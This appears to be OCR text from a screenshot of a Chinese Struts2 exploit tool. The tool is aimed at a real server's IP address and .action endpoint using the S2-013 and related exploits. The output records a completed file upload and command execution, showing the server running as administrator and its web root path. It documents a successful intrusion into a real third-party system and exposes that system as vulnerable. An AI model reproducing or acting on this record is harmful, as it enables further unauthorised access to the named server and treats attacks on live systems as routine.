 菊花: http://58.221.14.206:8035/luPaiZuAction.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 文件上传完毕...
获取信息 保存信息
================================================================================
Target: http://58.221.14.206:8035/luPaiZuAction.action
Whoami: ehi_m_server\administrator
WebPath: D:\ehigherSoft\webapps\ROOT\
================================================================================